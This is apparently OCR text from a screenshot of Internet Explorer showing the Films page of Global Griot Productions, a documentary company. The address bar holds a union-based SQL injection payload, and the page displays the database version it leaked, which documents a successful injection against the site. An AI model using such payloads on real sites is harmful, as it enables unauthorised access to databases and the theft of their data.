 Films :: Global Griot Productions - Windows Internet Explorer
NION+SELECT+ALL+1,unhex(hex(@@version)),3,4,5,6,7,8,9,10,11,12/*
Live Search
File Edit View Favorites Tools Help Convert Select
- Go... How ... H4ck... Ado... Cov... F... Page Tools
EDUCATION – CONFRONTATION – CELEBRATION
GLOBAL GRIOT PRODUCTIONS™
DOCUMENTARIES RECENT WORK ABOUT US NEWS
Films
A Day in the Hype of
America
We Are Refugees
What Would Jesus
Play?
Ground Zero & Union
Square
4.1.16-standard-log
poster 4
5
Photos
• A Day in the Hype of America: Screening Photos
CONTACT: 646-464-2444 ADDRESS: 1122 East Pike St. #1288
info@globalgriot.com Seattle, WA 98122
Internet 100%